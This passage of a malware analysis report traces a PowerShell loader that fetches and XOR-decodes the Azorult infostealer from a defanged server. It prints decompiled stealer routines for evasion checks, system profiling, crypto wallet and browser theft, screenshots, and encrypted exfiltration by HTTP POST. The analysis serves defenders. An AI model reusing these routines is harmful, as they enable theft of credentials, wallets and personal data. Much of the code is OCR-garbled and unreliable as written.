| PUSH EAX<br>LEA EAX,DWORD PTR SS:[EEP-718]<br>PUSH EAX<br>PUSH A712C78<br>PUSH 0 | Line         00000012         "A           200         000000         "L'u"           Default (status)         "L'u"                                                                                                    |  |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| CALL DWORD PTR DS: 46ShellExecutenc)<br>MOV ESP,EBP<br>POP ESP<br>RET            | <pre>[1:[ets] 0000000<br/>2: ess-6] 0000000<br/>3: [ess-6] 00059728 L'Cl\Windows\\system2\\cnd.exe"<br/>8: [ess-6] 00059728 L'Cl\Windows\\system2\\cnd.exe"<br/>8: [ess-6] 000500000.<br/>8: [ess-6] 0005000000.<br/>8: [ess-6] 00050000000.</pre> |  |
| INT3<br>INT3<br>INT3<br>PUSH EBP                                                 | r rained another                                                                                                    |  |

Figure 16 - Loader executes a PowerShell Script from the remote server

## PowerShell Script sd2.ps1

This new PS script downloads configuration data from a specified URL "hxxp://45[.]90.58.1/index.php", where \$guid is used as parameters in the URL. The downloaded data is then split into an array using the pipe character ('|') as the delimiter. The below image shows the response from the server.



With the obtained key, the script performs an XOR (exclusive OR) operation on each byte within the encoded content found in the PowerShell script "sd2.ps1". The below image shows the partial content of the encoded content.

| [byte[] | ] \$bi       | inary = | = 0x34 | ,     |       |                |                |                |       |       |       |       |       |       |
|---------|--------------|---------|--------|-------|-------|----------------|----------------|----------------|-------|-------|-------|-------|-------|-------|
| 0x09, 0 | xal,         | 0x42,   | 0x41,  | 0x68, | 0x64, | 0x36,          | 0x57,          | 0x58,          | 0x53, | 0x68, | 0xb8, | 0x87, | 0x39, | 0x41, |
| 0x80, 0 | x78,         | 0x49,   | 0x38,  | 0x79, | 0x53, | 0x31,          | 0x42,          | 0x02,          | 0x68, | 0x64, | 0x36, | 0x53, | 0x58, | 0x53, |
| 0x68, 0 | x47,         | 0x78,   | 0x39,  | 0x41, | 0x38, | 0x78,          | 0x49,          | 0x38,          | 0x79, | 0x53, | 0x31, | 0x42, | 0x42, | 0x68, |
| 0x64, 0 | x36,         | 0x53,   | 0x58,  | 0x53, | 0x68, | 0x47,          | 0x78,          | 0x39,          | 0x41, | 0x38, | 0x78, | 0x49, | 0x38, | Oxf9, |
| 0x53, 0 | x31,         | 0x42,   | 0x4c,  | 0x77, | 0xde, | 0x38,          | 0x53,          | 0xec,          | 0x5a, | 0xa5, | 0x66, | 0xc0, | 0x38, | 0x0d, |
| 0xf5, 0 | x59,         | 0xld,   | 0x50,  | 0x10, | 0x20, | 0x11,          | 0x32,          | 0x30,          | 0x07, | 0x03, | 0x44, | 0x32, | 0x35, | 0x73, |
| 0x0b, 0 | x26,         | 0x16,   | 0x57,  | 0x2e, | 0x4c, | 0x58,          | 0x2b,          | 0x5d,          | 0x59, | 0x21, | 0x44, | 0x2c, | 0x62, | 0x01, |
| 0x0a, 0 | x16,         | 0x17,   | 0x17,  | 0x00, | 0x48, | 0x2a,          | 0x17,          | 0x5d,          | 0x24, | 0x16, | 0x75, | 0x44, | 0x32, | 0x5d, |
| 0x53, 0 | x31,         | 0x42,   | 0x42,  | 0x68, | 0x64, | 0x36,          | 0x03,          | 0xld,          | 0x53, | 0x68, | 0x0b, | 0x79, | 0x3a, | 0x41, |
| 0x85, 0 | x42,         | 0x13,   | 0x5d,  | 0x79, | 0x53, | 0x31,          | 0x42,          | 0x42,          | 0x68, | 0x64, | 0x36, | 0xb3, | 0x58, | 0x71, |
| 0x69, 0 | x4c,         | 0x79,   | 0x32,  | 0x41, | 0x38, | 0xb4,          | 0x49,          | 0x38,          | 0x79, | 0x55, | 0x31, | 0x42, | 0x42, | 0x68, |
| 0x64, 0 | x36,         | 0xad,   | 0xb2,  | 0x53, | 0x68, | 0x47,          | 0x58,          | 0x39,          | 0x41, | 0x38, | 0x78, | 0x48, | 0x38, | 0x79, |
| 0x53, 0 | x71,         | 0x42,   | 0x42,  | 0x48, | 0x64, | 0x36,          | 0x53,          | 0x5a,          | 0x53, | 0x68, | 0x43, | 0x78, | 0x39, | 0x41, |
| 0x38, 0 | x78,         | 0x49,   | 0x38,  | 0x7d, | 0x53, | 0x31,          | 0 <b>x</b> 42, | 0x42,          | 0x68, | 0x64, | 0x36, | 0x53, | 0x18, | 0x52, |
| 0x68, 0 | <b>x</b> 47, | 0x7a,   | 0x39,  | 0x41, | 0x38, | 0 <b>x</b> 78, | 0 <b>x</b> 49, | 0 <b>x</b> 38, | 0x7a, | 0x53, | 0x71, | 0xc7, | 0x42, | 0x68, |
| 0x74, 0 | x36,         | 0x53,   | 0x48,  | 0x53, | 0x68, | 0x47,          | 0x78,          | 0x29,          | 0x41, | 0x38, | 0x68, | 0x49, | 0x38, | 0x79, |
|         |              |         |        |       |       |                |                |                |       |       |       |       |       |       |

Figure 18 - Partial content of the byte array

After completing the decoding process, the outcome represents the final payload, which is the Azorult infostealer. The script proceeds to load the decoded assembly into the PowerShell memory using [System.Reflection.Assembly]::Load().

## Azorult Payload

The ultimate payload is a 32-bit Azorult .Net executable with the capability to execute various malicious activities within the system. Initially, the malicious binary utilizes Curve25519 elliptic curve cryptography to perform the following actions: generate a random private key, clamp it for security purposes, derive the corresponding public key, and compute a shared secret by utilizing a peer's public key. This shared secret can subsequently be employed for symmetric key encryption or other secure communication purposes. The figure below shows the code for key generation.

| _ |                                                                                    |
|---|------------------------------------------------------------------------------------|
|   | Curve25519 curve = new Curve25519();                                               |
|   | byte[] array = new byte[32];                                                       |
|   | RandomNumberGenerator.Create().GetBytes(array);                                    |
|   | <pre>byte[] privateKey = curve.ClampPrivateKey(array);</pre>                       |
|   | <pre>byte[] publicKey = curve.GetPublicKey(privateKey);</pre>                      |
|   | <pre>byte[] sharedSecret = curve.GetSharedSecret(privateKey, peerPublicKey);</pre> |
| 1 | string text = "".                                                                  |

Figure 19 – Routine for Initiating Encryption

After that, Azorult performs several checks through a function named *checkVal()*, which returns a Boolean value. If any of the checks returns TRUE, the binary terminates execution. The following are the checks conducted by the binary:

- 1. It verifies the presence of a mutex, and if found, it returns true.
- 2. It examines whether *TwoLetterISOLanguageName* is not null and belongs to one of the country codes: AZ, AM, BY, KZ, KG, MD, RU, TJ, TM, UZ, and UA. If the code is null or matches one of the mentioned country codes, it returns true.
- 3. It checks for the existence of a file named "naponu.txt" (password.txt) on the Desktop. If the file is present, it returns true.
- 4. The binary queries video controllers in the system using "select Name from Win32\_VideoController." If the Name is "Wine Adapter," it returns true.
- 5. Finally, the binary checks the machine name and usernames on the victim's system. It returns true if the machine name is not equal to "WILLCARTER-PC" and "FORTI-PC" and if the username matches one of "Joe Cage," "STRAZNJICA.GRUBUTT," "Paul Jones," or "PJones."

The figure below shows a code snippet for various checks.



Figure 20 – AZROULT Performing Various System Checks

Following the execution of various checks, Azorult proceeds to create a unique string for identifying the victim using the *putBaseCfg()* method. This method takes the *buildId* parameter, and the resulting string follows the format: "*BASECFG* |" + <*MachineGuid*> + " *buildId*". The *buildId* is supplied as a parameter during execution, while the *MachineGuid* is retrieved from the registry entry "SOFTWARE\Microsoft\Cryptography." The routine responsible for generating this unique identifier string is illustrated in the figure below.

| private static void putBaseCfg(string buildid)                                                                   |
|----------------------------------------------------------------------------------------------------|
| Laboratory Bosenergella                                                                                          |
| string text = "BASECPOL";                                                                                        |
| Ery .                                                                                                    |
|                                                                                                    |
| string text2 = Program.regkeadValue(Program.HKEY_LOCAL_MACHINE, SOFTWARE\/Microsoft\/Cryptography, MachineGuid); |
| if (string.IsNullOrEmpty(text2))                                                                                 |
|                                                                                                    |
| throw new Exception();                                                                                           |
| taut in taut2                                                                                                    |
| $text \rightarrow text2$                                                                                         |
| catch (Exception ex)                                                                                             |
|                                                                                                    |
| Program.writeError("MachineGuid query failed\t" + ex.Message + "\r\n"):                                          |
|                                                                                                    |
| <pre>text = text + " " + buildId;</pre>                                                                          |
| <pre>bytel   bytes = Encoding.UTF8.GetBytes(text);</pre>                                                         |
| Program.memStream.Write(bytes, 0, bytes.Length):                                                                 |
|                                                                                                    |

Figure 21 – Azorult Creating Config String

After generating the string using the putBaseCfg() method, malware proceeds to gather system information through the systeminfo() method, which also requires the buildId as a parameter. This function extracts various system details and compiles them into a string. The collected information is then stored in a text file named "System.text." The following data is extracted from the system:

- UUID
- Machine Name
- Username
- · Active Directory Domain name
- CPU architecture
- GPU
- RAM
- Screen Resolution
- System Language
- System Time zone
- Operating system
- Anti-Virus Product
- · Installed programs

The figure below shows the code snippet of systeminfo() method.



Figure 22 – System Information Extracted by Azorult

After retrieving system information, Azorult focuses on crypto wallets. The executable includes a method called *cryptowallets()*, which takes the %appdata% location as a parameter. This method searches for important and sensitive wallet-related files in the system and collects all the data into a directory. The table below lists the wallets targeted by the binary:

| Ethereum         | Electrum | Electrum-LTC | ElectronCash | Monero      |
|------------------|----------|--------------|--------------|-------------|
| Jaxx             | Guarda   | MyMonero     | Wasabi       | atomic      |
| BlockstreamGreen | BitPay   | Exodus       | Daedalus     | Ledger Live |
|                  |          |              |              |             |

Trezor

The figure below shows the routine to extract the crypto wallet-related files.

| private static int cryptowallets(string appdata)                              |                                                                                                    |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| string folderPath = Environment.GetFolderPath(Environment                     | ent.SpecialFolder.LocalApplicationData);                                                                                                    |
| string environmentVariable = Environment.GetEnvironment                       | tVariable("USERPROFILE");                                                                                                    |
| Program.copy_folder copy_folder = new Program.copy_fold                       | <pre>der(Path.Combine(appdata, "Ethereum\\keystore", "Wallets\\Ethereum", true);</pre>                                                                                                    |
| <pre>Program.removeDenyRulesDir(copy_folder.startDir);</pre>                  |                                                                                                    |
| Program.processFiles(Program.copy_folder>(copy_folder.                        | <pre>startDir. "**, new Program.handler<program.copy_folder>(Program.cpFolder<program.copy_folder>), copy_folder, 999);</program.copy_folder></program.copy_folder></pre>                                                                                                    |
| <pre>copy_folder.startDir = Path.Combine(appdata, "Electrum")</pre>           | \wallets");                                                                                                    |
| <pre>copy_folder.relativeBase = "Wallets\\Electrum";</pre>                    |                                                                                                    |
| <pre>Program.removeDenyRulesDir(copy_folder.startDir);</pre>                  |                                                                                                    |
| Program.processFiles <program.copy_folder>(copy_folder)</program.copy_folder> | <pre>startDicnew Program.handler<program.copy_folder>(Program.cpFolder<program.copy_folder>), copy_folder, 999);</program.copy_folder></program.copy_folder></pre>                                                                                                    |
| copy_folder.startDir = Path.Combine(appdata, Telectrum                        | -LTC\/wallets ;                                                                                                    |
| copy_tolder.relativebase = mailets((Electrum+Cit;                             |                                                                                                    |
| Program.removedenywatespir(copy_folder.startoir);                             | startDis "** and Boossan handless/Boossan condition/Boossan controlder/Boossan conditional conditional and folder                                                                                                    |
| conv folder startDir - Path Conbine(anodata FE)ectron                         | Tabling and the set of the set of |
| copy_folder_relativeBase = "Wallets\\Flactcom                                 |                                                                                                    |
| Program, removeDenv&ulesDir(conv.folder.startDir):                            |                                                                                                    |
| Program.processFilescProgram.copy_folder>(copy_folder.)                       | startDir. """, new Program.bandlersProgram.copy folders(Program.copyfoldersProgram.copy folders), copy folder, 999):                                                                                                    |
| copy folder.startDir = Path.Combine(Environment.GetFold                       | <pre>gerPath(Environment.SpecialFolder.Personal), "Monero\\wallets");</pre>                                                                                                    |
| copy_folder.relativeBase = "Wallets\\Monero";                                 |                                                                                                    |
| Program.removeDenyRulesDir(copy_folder.startDir);                             |                                                                                                    |
| Program.processFilescProgram.copy_folder>(copy_folder.;                       | <pre>startDir. "*.keys", new Program.handler<program.copy_folder>(Program.copFolder<program.copy_folder>), copy_folder, 999);</program.copy_folder></program.copy_folder></pre>                                                                                                    |
| <pre>copy_folder.startDir = Path.Combine(appdata, "Jaxx\\Low</pre>            | tal Storage")                                                                                                    |
| <pre>copy_folder.relativeBase = "Wallets\\Jaxx\\Local Stora</pre>             | 8 <sup>-1</sup> 1                                                                                                    |
| <pre>Program.removeDenyRulesDir(copy_folder.startDir);</pre>                  |                                                                                                    |
| Program.processFiles <program.copy_folder>(copy_folder.</program.copy_folder> | <pre>startDir. "*". new Program.handler<program.copy_folder>(Program.cpFolder<program.copy_folder>), copy_folder, 999);</program.copy_folder></program.copy_folder></pre>                                                                                                    |
| <pre>copy_folder.startDir = Path.Combine(appdata, "Guarda\\)</pre>            | Local Storage");                                                                                                    |
| copy_folder.relativeBase = "Wallets\\Guarda\\Local Sto                        | uster :                                                                                                    |
| Program.removeDenyRulesDir(Copy_tolder.startDir);                             |                                                                                                    |
| Program.processFilescProgram.copy_toider>(copy_toider.                        | <pre>startour, new Program.nandler(Program.copy_tolder)(Program.coprolder(Program.copy_tolder)), copy_tolder), 999);</pre>                                                                                                    |
| copy_folder.startuir = Path.combine(appoata, com.liber                        | Ty Jaxx (Indexcold );                                                                                                    |
| Program removeDenvillesDir(conv folder startDir);                             | CINERCOUP,                                                                                                    |
| Program.orocessFilescProgram.com/ folder)/com/ folder.                        | startDic. """, new Program bandler(Program.conv folder)(Program.conv folder(Program.conv folder)), conv folder, 999);                                                                                                    |
| conv_folder.startDir = Path.Combine(anndata, "Phylonero"                      | The second second secon |
| copy folder.relativeBase = "Wallets\VMVMonero":                               |                                                                                                    |
| Program.removeDenvRulesDir(copy folder.startDir);                             |                                                                                                    |
| Program, processFiles(Program, copy_folder)(copy_folder)                      | <pre>ctartDiremmilyior_virnew Program.handlercProgram.copy folder&gt;(Program.copFolder<program.copy folder="">), copy folder, 999)</program.copy></pre>                                                                                                    |
| copy_folder.startDir = Path.Combine(appdata, "WalletWa                        | <pre>sabi\\Client\\Wallets")</pre>                                                                                                    |
| copy_folder.relativeBase = "Wallets\\Wasabi\\clienttim                        | atters ,                                                                                                    |
| <pre>Program.removeDenyRulesDir(copy_folder.startDir);</pre>                  |                                                                                                    |
| Program.processFiles(Program.copy_folder>(copy_folder.                        | <pre>startDir, ***, new Program.handler<program.copy_folder>(Program.cpFolder<program.copy_folder>), copy_folder, 999);</program.copy_folder></program.copy_folder></pre>                                                                                                    |
| <pre>copy_folder.startDir = Path.Combine(appdata, *atomic\)</pre>             | Local Storage");                                                                                                    |
| copy_folder.relativeBase = "Wallets\\atomic\\Local Sto                        | -984°;                                                                                                    |
| Program.removeDenyRulesDir(copy_folder.startDir);                             |                                                                                                    |
| Program.processFlies <program.copy folder="">(copy folder.</program.copy>     | startDir, "", new Program, handler <program, copy="" folder="">(Program, copy folder&gt;), copy folder, 999);</program,>                                                                                                    |

Figure 23 – Wallets Targeted by Azorult

After targeting wallets, the malware then focuses on various browsers, attempting to extract important files from different data locations. The malware specifically targets Mozilla Firefox, Google Chrome, Microsoft Edge, Brave, and Opera. The figure below shows the routine to target the browser.



Figure 24 – Browsers Targeted by Azorult

Azorult targets multiple applications including Authy, WinAuthy, Discord, FileZilla, OpenVPN, WinSCP, Steam, and Telegram. The figure below shows a code snippet of the malware.



Figure 25 – Azorult Targeting Various Application Programs

Additionally, Azorult captures screenshot of the system. The figure below shows the routine to capture screenshot.

| private static void screenShot()                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| try                                                                                                    |   |
| <pre>MemoryStream memoryStream = new MemoryStream(); Graphics graphics = Graphics.FromHwnd(IntPtr.Zero); IntPtr hdc = graphics.GetHdc(); int deviceCaps = Program.GetDeviceCaps(hdc, 117); int deviceCaps2 = Program.GetDeviceCaps(hdc, 118);</pre> |   |
| graphics.ReleaseHdc(hdc);                                                                                                    |   |
| using (Bitmap bitmap = new Bitmap(deviceCaps2, deviceCaps))                                                                                                    |   |
| using (Graphics graphics2 = Graphics.FromImage(bitmap)) {                                                                                                    |   |
| <pre>graphics2.CopyFromScreen(Point.Empty, Point.Empty, bitmap.Size); }</pre>                                                                                                    |   |
| <pre>bitmap.Save(memoryStream, ImageFormat.Jpeg); }</pre>                                                                                                    |   |
| Program.writeToMemoryStream(1, memoryStream.GetBuffer(), Convert.ToInt32(memoryStream.Length), "screenshot.jpg"                                                                                                    | ) |
| catch (Exception ex)                                                                                                    |   |
|                                                                                                    |   |
| <pre>Program.writeError("Screenshot failed\t" + ex.Message + "\r\n"); }</pre>                                                                                                    |   |

Figure 26 – Azorult Routine for Capturing Screenshot

After collecting all the artifacts, Azorult sends the data to the remote server. The server URL is passed by the loader as a parameter to the Azorult binary. The data is compressed and encrypted before sending it to the server. The figure below shows the routine to encrypt the data and send it to the server.

| <pre>string result = "";<br/>int num = 0;<br/>while (num++ != 3)<br/>{<br/>try<br/>byte[] array = Program.memStream.ToArray();<br/>using (GZipStream memoryStream = new MemoryStream())<br/>{<br/>using (GZipStream gzipStream = new GZipStream(memoryStream, CompressionMode.Compress))<br/>{<br/>gzipStream.Write(array, 0, Convert.ToInt32(Program.memStream.Length));<br/>array = memoryStream.ToArray();</pre>                                                                                                    | private static string sendRep(string url, byte[] pubKey, byte[] encKey)                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
| <pre>string 'estimate ', ' int num = 0; while (num++ != 3) {     try         byte[] array = Program.memStream.ToArray();         using (MemoryStream memoryStream = new MemoryStream())         {             using (GZipStream gzipStream = new GZipStream(memoryStream, CompressionMode.Compress))             {                  gzipStream.Write(array, 0, Convert.ToInt32(Program.memStream.Length));                  array = memoryStream.ToArray();                  array = memoryStream.ToArray();</pre>                                                                                                    | string perult = "".                                                                    |
| <pre>while (num++ != 3) {     try     byte[] array = Program.memStream.ToArray();     using (GZipStream gzipStream = new GZipStream(memoryStream, CompressionMode.Compress))     {         gzipStream.Write(array, 0, Convert.ToInt32(Program.memStream.Length));         array = memoryStream.ToArray();         array = memoryStream.toArray();         array = memoryStream.toArray();         array = memoryStream = newStreamStream();         Stream requestStream = newStreamReader(responseStream);         result = streamReader.close();         response.close();         streamReader.close();         response.close();         response.close();         return result;         return result;         program.writeError("Send Fail\t" + ex.Message + "\r\n");     } } </pre>                                                                                                    | int num = 0:                                                                           |
| <pre>try<br/>byte[] array = Program.memStream.ToArray();<br/>using (MemoryStream memoryStream = new MemoryStream())<br/>{<br/>using (GZipStream gzipStream = new GZipStream(memoryStream, CompressionMode.Compress))<br/>gzipStream.Write(array, 0, Convert.ToInt32(Program.memStream.Length));<br/>array = memoryStream.ToArray();<br/>array = Program.xorEnc(array, (long)array.Length, encKey);<br/>webRequest.timeout = 300000;<br/>webRequest.timeout = 300000;<br/>webRequest.ContentLength = (long)(array.Length + 33);<br/>Stream requestStream = webRequest.GetRequestStream();<br/>requestStream.Write(Incoding.ASCII.GetBytes("K"), 0, 1);<br/>requestStream.Write(Incoding.ASCII.GetBytes("K"), 0, 1);<br/>requestStream.Write(Incoding.ASCII.GetBytes("K"), 0, 1);<br/>requestStream.Write(array, 0, array.Length);<br/>requestStream.Write(array, 0, array.Length);<br/>requestStream.Write(array, 0, array.Length);<br/>resuestStream.Close();<br/>StreamReader streamReader = new StreamReader(responseStream);<br/>result = streamReader.ReadToEnd();<br/>streamMeeder.Close();<br/>return result;<br/>catch (Exception ex)<br/>Program.writeError("Send Fail\t" + ex.Message + "\r\n");<br/>}<br/></pre>                                                                                                    | while $(n_1m_{++} l = 3)$                                                              |
| <pre>try<br/>byte[] array = Program.memStream.ToArray();<br/>using (MemoryStream memoryStream = new MemoryStream())<br/>gzipStream.Write(array, 0, Convert.ToInt32(Program.memStream.Length));<br/>array = memoryStream.ToArray();<br/>array = Program.xorEnc(array, (long)array.Length, encKey);<br/>webRequest.WebRequest = WebRequest.Create(url);<br/>webRequest.Method = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.Method = "POST";<br/>webRequest.Method = "August.GetBytes("K"), 0, 1);<br/>requestStream.Write(Encoding.ASCII.GetBytes("K"), 0, 1);<br/>requestStream.Write(array, 0, array.Length);<br/>requestStream.Mrite(pubKey, 0, 32);<br/>StreamReader streamReader = response.GetResponse();<br/>StreamReader streamReader = new StreamReader(responseStream);<br/>result = streamReader.ReadToEnd();<br/>streamReader.Close();<br/>response.Close();<br/>return result;<br/>catch (Exception ex)<br/>program.writeError("Send Fail\t" + ex.Message + "\r\n");</pre>                                                                                                    |                                                                                        |
| <pre>{     byte[] array = Program.memStream.ToArray();     using (MemoryStream memoryStream = new MemoryStream())     {         using (GZipStream gzipStream = new GZipStream(memoryStream, CompressionMode.Compress))         {             gzipStream.Write(array, 0, Convert.ToInt32(Program.memStream.Length));             array = memoryStream.ToArray();             array = memoryStream.ToArray();             array = Program.xorEnc(array, (long)array.Length, encKey);             webRequest.WebRequest = WebRequest.Create(url);             webRequest.Method = "POST";             webRequest.Method = "POST";             webRequest.ContentLength = (long)(array.Length + 33);             Stream requestStream = webRequest.GetRequestStream();             requestStream.Write(pubKey, 0, 32);             requestStream.Write(pubKey, 0, 32);             requestStream.Write(Encoding.ASCII.GetBytes("K"), 0, 1);             requestStream.Write(array, 0, array.Length);             requestStream.Write(array, 0, array.Length);             requestStream.Write(array, 0, array.Length);             requestStream.Write(pubKey, 0, 32);             requestStream.Write(pubKey, 0, 32);</pre>             | try                                                                                    |
